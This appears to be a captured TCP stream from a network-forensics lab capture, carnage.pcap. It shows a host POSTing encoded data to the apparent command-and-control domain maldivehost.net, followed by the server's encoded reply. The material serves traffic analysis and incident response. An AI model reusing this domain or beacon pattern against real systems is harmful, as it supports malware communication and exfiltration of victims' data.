 Wireshark · Follow TCP Stream (tcp.stream eq 104) · carnage.pcap
POST /zLIisQRWZI9/OQsaDixzHTgtfjMcGypGenpldWF5eWV9f3k= HTTP/1.1
Host: maldivehost.net
Content-Length: 112
Dw8YBxsEGmYFAAEJfR4NQkMmLTYqZDk5KyQmOyRGQglxEBo4Lzk/
EyYrMi1hOT8vIyM7IhcNPzsOKjguFxgkLSIiJCxFRgwFAgIIDQUZGBoFD0JF
HTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 16:46:15 GMT
Server: Apache/2.4.49 (cPanel) OpenSSL/1.1.1l mod_bwlimited/1.4
X-Powered-By: PHP/5.6.40
Content-Length: 302
Strict-Transport-Security: ...max-age=15552000...
Connection: close
Content-Type: text/html; charset=UTF-8
eXp7QUVCQ0FBfn15eXl/
enN8ekJBQ0JGQnpzeWJ+eXtleHllf3xBRUJDQUELDhkAGAAbZwIDBQh8GQ5GQicqNS5lOD4oICc6I0VGCHAXGTwuODgQIio
zKmI9Pi4kID8jFgo8Pw8rPy0TGSUqISYlLUJFCAQDBQsJBBgfGQEOQ0JBRUJDQUEBBAQOQUVCQ0FBAQQEDkFFQkNBQQEEBA
5BRUJDQUFCQUNCRkJGQEJFRUZHQUVGQUdGRkZCQEZBRUJDQUFCQUNCRkJGQEJFRUZHQUVGQUc=